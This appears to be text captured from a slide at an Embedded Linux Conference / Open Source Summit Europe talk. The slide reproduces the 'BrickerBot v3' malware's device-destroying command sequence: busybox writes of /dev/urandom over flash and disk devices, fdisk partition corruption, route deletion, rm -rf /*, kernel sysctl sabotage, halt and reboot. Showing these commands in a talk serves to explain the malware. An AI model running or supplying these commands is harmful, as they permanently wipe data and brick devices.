 # BrickerBot v3 device logic
$ busybox cat /dev/urandom >/dev/mtdblock0 &
$ busybox cat /dev/urandom >/dev/sda &
$ busybox cat /dev/urandom >/dev/mtdblock10 &
$ busybox cat /dev/urandom >/dev/mmc0 &
$ busybox cat /dev/urandom >/dev/sdb &
$ busybox cat /dev/urandom >/dev/ram0 &
$ busybox cat /dev/urandom >/dev/mtd0 &
$ busybox cat /dev/urandom >/dev/mtd1 &
$ busybox cat /dev/urandom >/dev/mtdblock1 &
$ busybox cat /dev/urandom >/dev/mtdblock2 &
$ busybox cat /dev/urandom >/dev/mtdblock3 &
$ fdisk -C 1 -H 1 -S1 /dev/mtd0
w
$ fdisk -C 1 -H 1 -S1 /dev/mtd1
w
$ fdisk -C 1 -H 1 -S1 /dev/sda
w
$ fdisk -C 1 -H 1 -S1 /dev/mtdblock0
w
$ route del default;iproute del default;ip route del default; rm -rf /* 2>/dev/null & sysctl -w
net.ipv4.tcp_timestamps=0;sysctl -w kernel.threads-max=1
$ halt -n -f
$ reboot
THE LINUX FOUNDATION
OPEN SOURCE SUMMIT
EUROPE
Embedded Linux
Conference
Europe